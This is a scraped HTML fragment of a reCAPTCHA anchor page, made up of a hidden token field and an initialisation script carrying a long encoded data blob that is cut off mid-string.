<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DGbLCVaXvEupNkW2HpRC8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wokRYMKFZMKbc3ACw61kw5oISkM4LcOvQTfDggnCssO5dzbCkT/DrV4aHcOMwq/Cm8OXw7Ndw7wfw55gQcOgaMKyV8KuwoI6ZMKTwqsBLwnCucKXdMKbwqbCncOcPMK0Mj3Contaw5pgbRXCmiI1NMKcwq/[base64]/DkVrDmcOxw7NCwovCtsOyLHlPesOMwrLDgsKpM8O8w797w4gQw6NdOcOlw7/[base64]/w5/ClcO/VMKnwofDqMO3woFGeFMFwr/ClMKrw6RwcMOGecKewpdHdMK/wq9Kw6rCtMOUY8Odw4fDhMKjAl3Drh/DtcKqw4zCrcKlSEVgOsOtcsO7wqYYwqAgBXMAFDpVwojCl1vCs8KdYQHDtm/[base64]/DkW9leMKVDiVsw5vDvsKSwoXDq8KkwpPCicKww70jKMKiwoNNwobCtsKHEHsRw5DDv8K3wrvCq8Kwf8KXw6UjOE5ow7oFwrpeKnxgw6wZK8KTwqs/[base64]/Du8O2w4fDunTDtTdqw4xaNcKPwpDCtMKRbMKaw73Du8OyFwwgw6/Dl8OpF8KnXcKKwqwDacOdBMKew7JqbcKWaTBBwpbCucO/FD9DN8KzwoTDsCxOWQrClMOLF8OqaG8CVkLDkcKnPz1ebmAxFMKzVHfDnMOsbcKfLMOTwprClsOeexrCrFBiw77DscKkwp3CpcOhaDTDn1/[base64]/DnsO5w4bCrh5aw5jDkTHCpsKNUsK2w7fCoT1cw688McOHw41vLWjCo01XcsOpw5HDgMOkw6TCnjRqwooWDRDDjBLCmmTDpMO8OB0Nw7DDtsOSw43DjcK3wrHCq8OILxzCuMK9woTDgn8ww6vClGTDp8OaTcKvworCpMKSVRrDnWHCocKXIMK4wpLClmRYw7/CocKiw4tJKsKhJGzCh8KQRFtaw67CszJAXcOlw45zSMKPw5VIwrwWw5APwpgdVsK/w43CjsK/wofDgcK4MkTCs23CiH/Dgg5LwqXCqS87Z8KIwod7WsK9WQMeDBhiKMO7w4zDqsKfw6LCk8KEBMOGM0UTMsKLblROwrDCn8OIwp7ClsOfw5BcwqxgKcOGwpjDsQbDkX8vw4Naw5tpwqTCpgEuFFYvwq5iw6rCt8KwMUp2LcOzwp4jAk5Iw7Alw5oAOVA7woHClA/Dp1MLTsKIbjTChcO6NnVnCV7CrcOywpbCnSwsbMOkw7bCjzBNB3HDrQ/DrVslwol0PMOGworCg8K/C3w7w6rCnnvDkwEgw4kpw7HCtXwWUTcAwqDCvMKtM8KkLmXCjF7DnMK7woLCqDpLUcOjVnPDjybChsOzwqY/TTDCrMKqbhsDIgHDmcOAwrJMw43DicOlw7XCssOxwqjDuizCgl4OIGNXw57ClMO9BxHDnsOow49Jw4DDhMOZwqDCt8Ovw6rCk8ORwrDCv8OLTcO6VcKZwqrDnFFaw7jCsDsQU8O3MC8TP8OYw61/wrpEw63DvMOhDmhTwpkXQsOWwpl3w7zCgknCjVDCulEGwqvCvldPw4FYHVnCk3jDn8OFE8OubRQXWcK/a8OVM2XDlT3CjMKhQz7DtsOuwo3CpQ4pUMOMesOFw5YBQcKIw7/CkhsZw5DCuMOrGgXDnznClcKnw4nDmCjDmGsJc8KsGgvDoVrCssOtw7UKR8KGRSYUbMKNw5bCswnDksKdAMO3w4nDvcKtwpQPZB3ClmDDriYyw4BVwpzDn8KIw5vCl8KIwofDnld4asKkWWEOVmjDjFYFwr/[base64]/JCJ/b8KZw6fDoiHCvj7CpwRbw47CocKMU1rCuwxdWW/CtUHCp0Ygwr1Ow4/CnsKSw6HDrA7DkcKIw6rDqcKvw7tBasOkH8OjTSZWESFZZcO/[base64]/Du8Orw7nCv8K/w7LClcKlwq/CnMKjw7DDijFgS2lmdMKiw5Q+O3XCjjbDjHHClsKlFsO7w4EuRMOyKcK5ccONMiN1dsOzU2srKQbCgHjCpyA2cMK8w7rDrsKtwrUQICvDhlM0wrTDui7CmURxwq/DmMKFTynDgEjCtcKtA0XDq1nCjcOBMMO5RcKRw4/DiMK7wpARw5HCqsOPVALCuzjCj0XDi1Ejw7XDvVIXYC4SQ8OtQsKqw5fDksK3AMOcwr8uLMKwwpnDpsKNw7HDsMKVwrXChSHCijjCjGlYYw/CmwTDhwjCusO3csOyX2h8MC7CtsKLKE3DqMOIw4fDvsODBAQNwrHDrSTDjcO5wq1+wp4vVcKzfsO+M8K/IxXCgR7Dp8OOYFg/w6l0woVnwprDv3AqWEstP8ORw6xlSgTChsOaeMOlHcKdw7oaw6PDrg/CnUDCrQvDmcKUc8KKFik4BBAZYMKbBcKjFMOHNTcGwovCs1nDn8O6ZMKqwqzCvcOswpRjfMKswpjCphfCpMKVwoDDqwVsw4lRw7XCpsOhw7/ClWPCiAwnwrDDvMOew58BwrjDnBASwprCnUIaPsOnbMK0w5Bqw7pAw6jCnsOsGQlSw7pqw5nCgErCgwjDo3TCgGouw4shdMKiZzzDpyQzJk8SHMOXwofCnAM2w7HDvMOkwo/DknllZlMsw4PCsU7CgB98Ji4eHcKAwp4SKcOIw4rDv1gDHMOgwqbDscKfbMOIN8OOwqNYT8OCBBUoYsO3w7vCoMOQwqg8w7kWQX7CvRvDr8KSw4vDt8KnBSdXR2MfK0PDuknCrGDCjzkFw5vDlW/[base64]/CkCLCmsO8PcK6WVnCmG58WcKBwpxJw6kjwpzCuMO1wrnCn8KAH8O4YgvDpcOqwrXCq39Fwo0sVMKHw5BKGsOdOkvDqHbClzAdBcOgKl7DrMKwwqTCgy/DlAzCnsKHQEFHw4XCngfCiXjCkTpSNMKsG8OsN0XCpMKOwrzCtcO5ZAjCjDYsWsOhSMKWwqx3w6PDgcKGMsKkw7PCiC3CshjCrW8BS8KzVTExw4rClQRTfsOIwqLCl1rDjSYOwoNvwqQVJWTChGTDqUfDjCPDtXrCkhrCkMOww5UYw7Ndw5rCl05FwrxBwobCt3/ClcKxw7vDsMOUSsOqwo5IDiRQwrrCp8OYw5FpwozCs8KSOinDoA7Dq23ChcO4S8OYw4llwqpcwpVbw7gvw54+w5PDoMKqU8O+wpjDg8KiUcOuSMKnAcKHCsO/[base64]/DtQsNZMOjN8K/UcObw6vDo8OXLkLCqMKqasKmN8K9wrELw6FOw6/Cr8K/w4h5wrjDqMKowoE8wp7Dr2nCuBQgwoAowq1gw6vDkARiWsKfw6fDisK1H3QXHcKWw709woPCtHckw6fDgMO+w7zDh8KFwoTCn8OoM8KPwo4YwpBnwpgDw7XCsBI8w7TCjzzDl1/[base64]/DtcODHcKrd8K3IGvCum7Dt8K4XCQxNUxsw6UQOU7Dl8K0ccKawoHDg17Cv8KrwpfDicKNwrjDkw7ChcKpWl7Dj8Oewq/[base64]/[base64]/Dv0XDpMOvWcKAb8ODAcOhw4RoZ3o8RXVocgxQw7rCsWszUTtaw59/[base64]/Do0vDuiBIYB0BOBYUVMKYwoBEwqlkBj4Xw5rCozxBw7fDm2Vpwo5eKUbCkVE6w4bCi8KEw7ZDEiXDjmbDqMOfEsKpwrTDiXMxJsKYwqbDr8Ktc0slwojCpcOpY8OSw4TDsQ/Dkhccb8K6wqHClsO0VsKgwrNtwoMcB33CgsK6Hz8/IjDCgwfDiMKjw7zDmsOQwr/[base64]/w4h5EMOmwrTDhUYwXcOoECrCoXzCmlgWw4PCkcK5dzodw57DhR3DusOQecK3w5QTwp0zw7cfd8OdRsK9w4jDnMK/EyJZwo3DmsKVw54Sb8O4w4fCiAPCmsO+w5oUwojDjMOUwrHDv8KMw7fDgcOxw6sNw5LDvcOLKnwwZcKOwrzCjsOGw44RfBUowr90aEHCpTLDisKPw5HCscKLXcKmQCPCi2lpwrYuw69SwqfCizTDpMOZYC/[base64]/Cs8K/PMK6wrXCisO1U8K7w4AFOcKmwqgSwpfDtcKtXWJcwro2w5F+wp8Tw6bDucOCfMK5wo5ZTQ/Cp05YwpZOaywEwq8Ow7nDgcOPwoPDosKcw4giwphSMl7CvMKMwofDlDzCmsO/MMKTw6bCnMO3YcKXDcK3aynDu8KCbnXDgsKkM8OYb0fCrsO7dsKdw51bQ8KIw4/CmGlNwpsRTBMkwrrDgGLDjcOHwp3DmsKhSQJtw5jDmcOdw4fCjHzDpx8Bw6ouQ8OfcsKPwrnCr8K5w6fCrXXClMK9LMKQesOVwqbDljtsV2pNB8KwSMKOL8KFwofCpMODw60fw6Ntw57CsgoAwozDkETDjEvCgUHCuX0jw5bDqMK3FMKdwqlhVRkNw5/CqsOqNF3CsUVnwqsWw41RM8KzemFqZ8KlMG3DpgJ6w7Qnwo/[base64]/wolqOEM0wpTCvcKvMcOmdE/CnmEqwoPDi8Ojw6fDollew4/CisKmesKpLw17djHDmVU0b8KVwqXCom4xPUd5eCLClFXCqRUOwrBCNlvCuiPDnGxVGMODw77Cn2fDrMOARypxw6R+Tj9Hw6fDt8ORw6AlwoUYw75GwoDDihULKk/Cj0o6VsKQAMKmwo7DriTCv27CpTs6YcKpwr9SDzzClcO/wqzCrADCrMO9wpXDvGx1XwbDmx/DncKnwqR3w47CrFRswrPDvU0Ww4jDmFMzMsKZTsKcI8Kbw45Kw7bDpMO0D3nDkh/DpTHCjFrDqEHDmjrCngfCrsKYM8KPPcKCJ8K6R0TCu2BcwqzCsjUvfGFPL0bDrzjCqgPChcOBS1xKwpdrwqpxw7LDjsO6fEk3w4jChcKzw6HDkcKRwqDCjsO/[base64]/w5vDj2N2QMO1D8Kkw4FCwqDCjcKSw7I3cQ1RwrvDpmw3LT/CmHkuQMKHw7g/[base64]/[base64]/TRXDl0/DjlQpL0jDtyDCisKBwqrCqcKnw4A2bcOKXsOjw4zDnmLCs03Cnh/DpjXDpWXCk8O+w71vwq5Nw6tsQhTClcOewrPCqcK+w6nCkCTDmMKRw5ttOjQewponw6IBGV7CvMOUw5B3w4xwOUvCt8KPTMKuNGEnwq8LGkPCgcKYwprDo8OFGWbCngXCvcODesKYfsKow4LCncKKHElUw6/DosKjHcKtMTTDuGPDocOqw6UTA0rDhQvCgsO/w4bCm2gqasOBw60Bw79vwrEhZj1Rck0ow5HDhwoBMMKKwq0dwrRowq3DpsOaw5fCsGo6wpMIw4Znb0tzwqxswp8CwoDDp0oZw4HCtcK5w54hK8KWesOkwoc8wqPCoCTDrMOuw5DDrMKJwp4rT8K5w60LbcKHwqPDgsKxwrJ7QMKFwql/wp/CvQjCpMK/wqQSRsKAICVUw4LCvMO9GcKTcwRtQsO0wo9OO8KSJ8Kuw6EUdDcsOMKmPsKLwo0gD8OdfMK0w4BOwp/Cg0nDiMOhwo/CvHrDlcO+PEzCo8K4MsO0G8OhwojDny9aEcKdwpLDs8K6E8OLwoEFw4LCmQt/wpgYa8KnwoHCnMOuScOsYmPCgU05Wx9yZAnChBzCicKdRXYCwrzDiFRrwrzCq8Kqw7LCosO/LFfCpgzDizLDqUpgYMObbzYZwqnCnsOkVcOdFU8lZcKAwqA/[base64]/DicKrP0DCtcK+OMOuw41bUk7DmSRYXmXDmSpIw5YtwpnDkDUKw4I9ecKBFAtvQsOBw4EfwrQMVAhVI8OTw5IpYMKSfsKpUcKsfz/[base64]/CgsK6RsONw58zwonDhMO+w6ppwqwUw7HDo18SdUbDr8KbX8KAw6BDScO2R8K0ZRbDssOrPVZ+woXCnMOwfMKgFXzCmx/CtcOWEcK5GsOTdMOHwrgzw5nDn2RLw7gAdsO0wobDtcOwJkwhwpPCjMODWMONVm4Xw4RqUsKawr9KLMKVL8O+wpIZw4nCql87fsOpGMKVaV7DgsKWBsOzw4bCl1MzNC5sOmoQHRNrw6zDujdfV8KUw67Ds8OzwpDDnMOsZMK/worDp8ORwoPDgwxeKsO/cQrClsKMw7ACwr/[base64]/w5HCp8K6w6XDj1vCtHpkO8O/woFFcMKRdG/Cv2tVwq3CusKXw4HDtsOXw6jCig7CqQPDq8OkwqAuw6bCvsO2TkxmRcKsw6TDrlnDuTnCuB7CnMOmZAEbHHoOWVRPw4UPw4p3wqLChMO1wq9Dw4PDmG7CoFXDlzQdK8K6Tx58I8KoH8KzwoHDlsKEc1V+w73Do8KJwrAZw7PDtcKIZErDmsKfRSnDgGk/wpwXZsOxZ1Rgw5s8wosqwo/[base64]/DuMKSw5cLw4PDulzDiMO1IMKNG8KUw43Dg8OEw5hQwrLCsirCtsKfw7zCt2/ChMK5N8OiCsOJbxfCqMKiN8KZEFd7wqBrw4DDmEjDs8OYw6lDwqAUeVlrw73DisO9w7nDjMOZwpnDl8KZw44QwohHEcKKU8OXw5HDosK4w53DusOawocRw5zDgTVMTTAtGsOKw6UuworClEzDoRjDh8O4wpTDjz7CocOFwpV6w6/DskjCtxY7w717HsKAbMKxRRTDocKKwp5PPsKbQko7KMOHw4l0w5HCvwfDiMOIwq95MlgzwppkdUcVw4dFbMKhEkvDt8OwclbCo8OMN8K+Ph/CnxrCq8O7w5jChsKaEhNEw49Awo1TCHNnFsOPOMKxwqvCoMOaPV3DksOUwoI+woI5w5MFwp3CscKkXcOVw4bDmE7DgWrCj8KADsKIBhsVw4XDgsK5wrTCqxRBw43CoMKqw4QwSMOfPcO2f8OXdyUrQsOZw7XCnk4PY8OFCCQfdh/[base64]/VWdvw6PDnVXCusOKwqctwobDmcOhwrXDoH4BZjPCr8OMMMKIwrrDscKDwp9qw4DCm8OtGlzDpcKAIzbCosKVcw/CrzLCpsOFLzbCj2TDi8OKwpwmN8KtasOeJ8KoBUfCoMOuGcK9R8O7f8OkwrjDocKNBRN1w4PDjMOcFVPDtcOjOcK1fsOswrJCw5h6NcOWw6XDk8OCWMKlAwHClmjCgsONwohVwrJQw5Uow6TCjHzCrHLCqRLDsBDDtMOTTcKIwobCl8Oswr/DsMOpw77DnWAPB8OfY1bDngEbw5jCnyd1w7RsIXTCmxbDmFLClsOZd8OoV8OGeMOYMBpTLFgZwo1jN8Kzw6vDuXwDw7Mgw4HDncOWSsOfw4Fxw5/DjQvCvh47DjjDo2DChwpmw5BKw6pYSl7CnMOew6zCjcKYw68Iw63Dp8O6wrRDwrsgd8OwDcKnCMO+YcO0w7zDu8Oqw5nDqsOOAFA2c3ZEwpLCscKPT0fCmldmCsO/[base64]/w7jCjsO9RMOowrcWwrjCqFDDncKabcOWAMOuUQfDqVRBw6ciKsODwrbDrnZ7wqEUbMKIExTDk8Ouw4ZRwo3CmXE8w4jCkXFHwpHDgBIIw5Y9w55teWvDkcO5f8OPwpM2wrXCpMO/wqbCmlfCnsKsUsK7wrPClsKEYcKlw7TCpWHCm8OtT2PCvyIIecKgwqvCv8KfcBRnw6AdwrIoNyc5TsKWworCv8KOwrLCsgvCvsOVw4h9ExvDv8K/YMKjw53CrDo+w73CusOow552HMO1wp9YLcKbEA/CnMOMDy7DgEjCswzDnD3Di8OGw5JDwrDDrGJPETlGw4HDoU/CgTxQF2MuIsOiU8Kib1vDj8OrJ2gzXzvDiF3DtMO7w6A3wr7DlMKkw7Ejw7grw4LCs1jDqcOGY0bCn1HCmEI8w6vDvsK8w4tjc8Kjw6/Cm3kRw6LCpMKmwqQJwpnCiEh2dsOjcT/Di8KpMcOMwrgew6QsElfCvcKALxfCo35EwoQxVcO1woHDhSbCtcKBwrF4w53DvzAawp5+w7HDl1XDolvDvMKJw4fCpyDCrsKPwrbCocKHwqY2w6HDtit1VQhqwqhGZcKOf8K/LsOjw7pgdgHCmmDDnSHDmMKnCkPDgcKUwqfCpyM3w7/[base64]/DtCseZFUCw61UOsKuO2AfwoHCsGAZFw7CssOsXsODwrpEwrLCrcOsccODw6LDmMK4Ql7Ds8KiYcOgw7nDn35uwowpw5zDgMKSfXIvworDvjcsw4vDnELCpWU8VFTCmMKKw5bClwpJw5jDtMK8BmRPw4rDhTQhwp/[base64]/CksOtTWsQw7/CpmQ2OsK+w73CqsOdw7YaaV7CmMOuc8OeGjHDpnrDjwPCkcK5D2XDiDzDsVXDvsKAwprCom4UF1E5fTQlYcK6Z8K2w6zCrWfDukALw5/CtD9GPXrDgCjDnMKbwobDgmlOeMOew60tw6Mpw7/DkMKGw4FGdsO7c3Y8woNRwprCvMKkIXU1NSUYwpoHwq0DwrXCnmvCq8OOwowlOsKSwqfCtkjDljvDtcKRZB7CpUJuAS3CgcKaR3Z8bx3DgcKAXg94EMOYw5VKG8OkwqrCgArDjVB/[base64]/w5jDtg4RH0bDlWg3wqpzwrzCsMKSRMK3TcKbPsOQw6rDp8OmwpR9w44uw7LDpHbCmBkQJkZkw5giw7zCmw9hS2EzCQBlwq0GQXlRB8KDwo7ChTnCmwoQEcOtw7hjwp0owoTDp8KvwrMqMnTDgMKpCBLCuRwJw5dYwp7DnMK/[base64]/Dg8KfTFHDmsOowo1mV8KZw6I1wo/DtC3Cj8O/[base64]/CvsO+w5wFwqjDrcO+EW1nVsKZQSDCmU/DscKrax1ITX7DnMO2DzIoIGRQwqAVwr3CiGbCk8O+CsKjVVvDtsKeaTLDuMKHHTwQw5nCs3rDhMOBw4DDrsKHwqAXw7LDo8O/eCXDn3rDnEAiwoQTwobCnmoRw6/Ch2TCkhNiwpHCiwAVbMOVwo/CnAzDpBB6wqMJw5DCvMK0w4hnEiBqfsK2X8KXMMOow6BTw4XDjMOsw4cKIlwuDcKvWQ5WNSNuw5rDo2vCsgMTMBYSw63CvSR7w7DCiH1Iw5TDth/Dm8K1O8KWAlg4wqLCrMKZw6TCksOew6zDpsOfwoHDk8KDwpfDrmjClXRRw7REwqzDon/DuMK8I18ETzcPwqdSAnE+wpYZe8K2HWNnCAnCm8Kiw4jDhsKcwp1yw7ZcwopUbmLDtCXCu8KHXGE9wq5MAsO2SsKkw7EJdsKNw5cow7tvXF4Yw79+w4kkf8OwF0/Ciy7CpCVNw4XDicK/w4TCkcO6w4jDkx/Cs2vDmcKBQ8KKw7/[base64]/[base64]/CpcOYUA0nwoAewp/DtQTDrkMXwrE0HcO2Pjwiw6zDjHHDjkBKIk7CpT5XTcKyAsORwr7DsW0Ww7p8HMK/wrHDhsKTA8Oqw6vDnMKIwqwYwqQcFMKhwrnCvMOfOwd9OMO3ZsKdYMOfwpJ6BitXwpNhw48IfXteGzXCqXZFB8OfcUEsVXgMw7x2JMKRw4rCv8OBMRgRw7NCJcK8RMOZwrA/SnLCnWgUUsK0dADCq8OSF8O+wqtYI8Ksw4zDpz44w58fw6RsQMKlESrCuMOiN8KiwpvDs8Oiwqoce37Ck3XDs2gywrICwqHCkMK6Zx7Dn8O1ERbDlsORa8KOYQ/CqBZdw6FDwpXCiB42SsKJOBxzw4YPZ8OfwpjCk3PDjWfCrT/DmcOuwpfDl8KMB8Omf1gKw69tf0FfdcKkRWjCnsKBFMKPw7YFBQnDnSY5awLDncKqw4IzScOCUyJ/w5cGwqEdwqA1w7TCsWbCm8KveiAUMsKDcsO2dcOHVlB0w7/Cgkg2wowbfDnDjMK4wrclBkMqw4Z7wrPDl8KkfMKSBi9pe33DmcOGQ8K/RsOrSFs9ClDDrcKzZcO/w7rDs3LDj31lJGzCtAJOQVgsw6fDqxXDsw/DhV3CjMONwoXDtsOVRcObAcKiw5U2XW0dXsKAw4HDvMOoTsObcA5yK8KMw65PwrbCsWobwrPDncOWwpYWwqVWw7nCuAXDgmLDnR/Cj8KjZ8OVcTpgw5LCgHTDokoIXEXCqhrCh8OawrDDo8OtSVpYwqHDtsOqdhLDisKgw6x/w40RYsK/F8KPLcKSw5YNY8OQw7Utw4fDp0ZKFSFrCcOqwptEKcO2Sjg/LgAkVcKfcMO9wq45w5gnwo4LXMOyLsKFAMOtVlnCqS5Cw4BNw5XCtsKjExdIKsO7wqIsb3nCsXDDoAzDrSQQdz3Dr3t1DcOhL8KxRwjCvcKHwr7DgV7DkcOpwqJsWTRIw4JPw77CojFEw4LDm1UHbhLDlMKpFCpYw7hTwpcSw6nCv1F2w7HDjsO/eT0bAixlw7sAwrXDpA4wbMOtUiIaw5XCjcONQcO/ImXCm8O5LcK+wr3DtsOuPi9+U3UJwonCik4gw5HDtMKowoHCicOAQH/DtFQvAHgTwpDDjcOqam5Nw6XClMOXA0QSPcONKE4Zw5wxwpoUOsOqw6UwwpvCrCjDh8OIM8ORUUMcPR4YYcOSwq1OFMK7wqkgwqcrfRo2wp3DojBTwprDs3bDtsKfG8OawrppY8K7H8O/QcOawq/[base64]/[base64]/w5kTJMKEQXPDqMKlJAjCm8KPEcOic07Cm1lsPAvCmxbCgHpAasOAVHh3w7PDnArCr8OJwoUuw5tlwqXDqsOaw5xcRGTDhMOswq/Dq0vDisKsOcKrw7XDkFrCvm3DvcOLw4/DmRZOGcKmHAPCgQjDr8Orw7TDpQ0kXRPCinPDkMOGEsKSw4DCoT/DplbCuh13w77CpsK2SE7CnD8mQT3DmsKjdMKqFWvDgS/Di8OCc8KKBMO8w7jCrV5sw67Do8KqNws2w4PCuC7DomV1wotGw7XDsWBzOV3DuDbCklw7JGfDtwzDjEnCrTLDmw0ONCBCa27CjgU+PU8Uw5pWScOpVAoHbGXDnUZ5w7l7YcO8McOYQHVoR8OdwprClkxFWsKwD8O/QcONw5c5w4xzw5DCpXoYwrdWwoPDoA/ChMOMBSXCkF4Fw57CnsKCw68ew5EmwrVKKcKMwq1pw5DCk3/DpVoXYT9Hw6nCi8KKN8KpQMKOacKPw6PCiyPCv1LCucKLf2koZ1HCqFNza8K2BS0TD8KfPMKEUmc/[base64]/wogwOyMtwowtJhDDpcOOYj5xwobDvDDDmsK4wo3CgMKTwqvDncOkMcKqQMKbwp0/[base64]/DlkbCscKZO8Oww6IcJ8Ktw4MQEMOEKcOSHizDlMOfXDXCqy/CssKXaSzDhTpmwrhZwpTChMOcZl/Dm8KJw61Gw5TCpy3DlhjCicKJJS0ZDsKbdMKJw7DCucKDXsK3UQhYXwAwwpPCh1TCr8Odw6nCncOPX8KGIyrClURiwrzCk8Kcw7XDvsKYRhbClB0UwozCi8Khw6RqXC/ChDAIw712wrfDkAJnMsOyQwjDk8K5wrl5eSVvc8KfwrInw43CscO5wpIVwqbDpwwbw6lSNsOQRsOQwq5AwqzDs8OGwpnCn0Z7ei/DogsuO8KTw6bCvkA7McK/DsKuwqzDnEBiF1jDu8O/EHnDnWEDcsOZw7HDjcODXUPDuT7CusK+PcKuX2TDhsKYAcOpwqnCp0dowpvCi8O/[base64]/CqUluNCjDmxHCkmYZwoxBw6vDukReesO9VMKyPxHDocOwwojCsBUgwqjDt8K3CsOXBMOdfmEpwoPDgcKMIcOpw4EVwq8TwoXDkQzDu20JbgJvCMOQwqZNMsOCw7DCk8Kfw6gjFxBJwrnCpzjCicK/cERkBUbCgh/DpTsKOnh3w7vDvUteQ8KMRsOsKxXClMOKw4LDrwjDr8OhDFPCmcKfwqBiw6s1YSIPbynDssO9EsOcbkRyEcOzwrpCwpHDuQzDklcmw47DpsORDsOrPVPDphRfwpZ2wrPDhMKLckTCmkBgTsO9wqjDssO/ZcOTwrTCllfDvU8TTcOSMDlzU8ONQMKqw4BYwo4LwozDgcK+w5rCkWgrw7TCnVV6WcOnwqVnHsKiIksBa8Ogw6XDpMK2w7jCuHrCk8KQwobDpl/Dp3bDpR/DicK8B0rDoW3CvA7Dvi5uwrB0w5FNwrDDjyU8wqbCo31nw7vDpxzClkrCnwPDvMK3w6oOw4vCssKiFRTCnVTDnjhrEWTDjMKPwrfCosOYI8KAw5EXwpTDmBgLw7fCoD17R8KMw7/CqsKPNsK6wrQRwqzDkcONRsK2w7fCiGjCn8ONEWdOFyksw5zCtznCisK2wphcw4HClsKZwpHCksKaw6sHAQ4/wrYIwpB/[base64]/[base64]/Dl1fCicOkwporH8K1w60xAiNUwoQnE8OyMMOEw4ghTsKYKGkkwrHCuMKcwpEpw4fDhcKuW1XCuUzDqnBMOsOVw6wPwqnDrEsUDDkqJVR/wos4IB5aC8OnZE4cFCLCjMKjLcORwrvDsMOywpfCjCUDaMKTwozDsE50McKOwoBaH1zDkw1iORgsw7fDvcKowqvDk1XCqh1DKsOFVUpHw5/DtV5Hw7HDsiTCg2AxwqnCoCsLGjrDujxJwqPDjjvCp8Knwpt8dcKVwpNPAmHCuiTDhRkEcsKcw5YuA8OsBxgzMTFnUUjCjXEaOcO3CMOSwpkDLks3wrI/wr/CtHhcK8KUcsKsIDbDrC5Vb8OVw4jDnsOOCMOIw5hVwr3DqQU2HFApD8OKYH7CscOrwok1F8Oiw7gCUUlgw63Do8OBw7/CrsKgI8Oyw6IxYcObw7/[base64]/I1jDizh2woZUCDETQ8KqREZJJnnDj293HhJeYC8+QHJbbB/DvTNWQMKDw4AJw6zDvcOgU8OZw6oAwrtPW0nDjcOHwoV7RgTCnAA0w4bDv8K5UMO0wrRYV8Kswp/DhcOyw6bDkD7CnsOYwphqdFXDoMKJZMKGK8KiZCxBOUATLWzDucKvw6PCpU3DssOpwo8wfMOBwrkbE8KpVMKbK8OlBA/Dk2/[base64]/Cl8OLLGFbwonClMOfw4B9w4d6KGV0NjdLMcOVw496w6hSw57CoTd2w4Qxw7t7wqAbwo7ChsKdBsOdPVgXHcKlwrZ1PsKAw43DqcKEwp9yKMOAw61UDQFDVcORN0zDt8Ktw7M2w5Z2woHDq8OpUMOddUvDocK+woUAbMK/QSRwRcKLQCVTD0FBK8K8bErDhxjCiARzVWPCrGg7wq1ZwpU3w4jDq8O2wqnCscKAPcKqPEjCqAzDjB93PMKKfcO4RS8XwrHDvjxeIMKZwohXw68uw5Rlw6oew7bDicOddsO1UMO5X00YwrM6w745w6bCl2crA33Dgl5jYVNCw75XERMow5ZIQQXDuMKcExgiCEw1w5/Cvh9Od8KWw6gPw5LCi8OzEitqw63DkTVZwr8iFHLClEhKEsOxw4plw4rClsOIWMOOHSLCo1V1wqzCrsKnVlgZw6HDlXEFw6zCqlnDtcK+wowWY8Klw6RcTcOGdxPDsx9lwrdrw580woHCjSrDksKdOnPDtijCgybDpi/DhmJawrw3dUjCpybCiFMUIsKMw4bCq8KaJwjDtWlIw5TDk8ODwrVYG0rDmsKSWcKmBsOkw7B7MhDDqsKFTx7Du8KzX1RbEMOKw5rCnzfCjsKMw5TCqTzCjx4ww5DDlsKMf8KZw7/CocKDw7jCul3DrlI9J8OWSG3Dk0LDn11aJMKRP2xfwrFvSWh/NcKCw5fCoMK7Y8KUw5rDvUYcwpwiwqLCqBzDsMOHwoI2wonDvU/DvBjDkBt5e8OlOHLCkBTCjz7CsMO0wrgWw6PCnMKXDSLDsWRJw71fCMKAE0rDrjwoXE/Do8KqQXFZwoBpw4lTwoUMw5tMSMK5V8Kcw4MZwqgdCMKqesOQwrcUw4zDnGVFwo51wrTDm8K4w5rCk0x8wpXCuMK+OMKiw4jDusKKwqwxFxUzIMOER8O6KBQGwpkWEcOswqDDsR8vAALCnsK/wpd6NsKfd17Dq8OJCUlzwr5Xwp/DjG7Dl2QTVBDCs8O9d8KIwrZbWlVUCiUjYMKrw4ULBsOdFcKlHT0Aw5bDrMKdw6woQnvDoU7CrsO2aiNjHcOsSBrDnGDCq2ArfDsPwq3CssKrwpvDhmTDn8OowoINBsK/w6XCjXvCm8KNMsK2w78eXMKzw63DuVzDnjjCj8K/wqDCmEbDtcK0ZcO1w7DCv242KMKNwrt5RMOudR1Pf8KPw5orwpxEw4PDs1k5woPDgFQedmUHL8KpUTggS1HDg1EPDTt8ZyIIOmbDgBDDnVLCshbCsMOjBkfDi37Dq2Nlw6fDpys0woUJw6bDmFnDvXFWCW/CvkRTwrnDmFLCpsOBX3DCvmxGwpshakfDgcKhw5NUw5vCuioDBwQRwrEJTMOdM1bCmMONw6IOWMKfS8K5w7QMwpJwwr5Mw4bCucKedh/CqRjCscOKa8KZw70zwrTCl8Kfw5PDpA3Cl3LCmSA6L8Kaw6kZwpAawpAAOsOmccOewr3Dt8OudDXCn3vDr8OHw7/[base64]/DssOpw6PDuTjDtwBKw5XCkR7DlWcSw6vCtMKufcKRw4DDvcO7w4JUwqF3w5XCrWsLw6V4w4N8VcKBw6XDq8OIZsKWwqjCnkjDocKjwpTCo8KUW2jCt8Ohw70yw6Bqw4k3w6A5w7bDln3CucObwp/Dh8Kzw4LCgsObw5Fiw7rDqCPDjC0owo/DgXLChMOmFD9NcgXDvXnCnihRD01rw5PCgcKSwqPDr8KnA8OABjwbw5Zmw7xBw7XDvcKOw4JSDcKhZnU/E8OXw7AzwrQPZwNQw59AUMOzw7AOwr/[base64]/w7PDvcOHOSxTZMOpwrdqKmV7wr97PGrCs0BrB8O4wqcBw6ZCGcK5K8KAegFuw7PClT0KEicZAcOPw5lEK8KKw6/[base64]/CjMKCwrolw7wXA3VFCSxrQFxKw5sQwpfCncK+wofCpgjDtsKAw63DnWB9w7tEw7Jdw5/DvjXDh8K2w4TCvcOLw6zCpBgNTMK9TcKQw55MSsK+wrrDlcOUHcOgTsOBwq/[base64]/DvcOoFcOIE8OzwoDDhAxtQRJew5XDq8Owwoxew4jDnFfCvy7Dj1kQwozCuGbCnTzCrV0Zw7FLeChSw77DrA3Cj8OVwoDCgH/DgMOmHsOMJ8OjwpABf2caw55vwrUnVBLDtCjCqFHDl27Dri/CvMK+MMOtw70Twr3Dl2vDmsKkw65bwrXDgsKKJnBmPcOedcKiwrcDwrROw5dlPw/Dk0LCi8K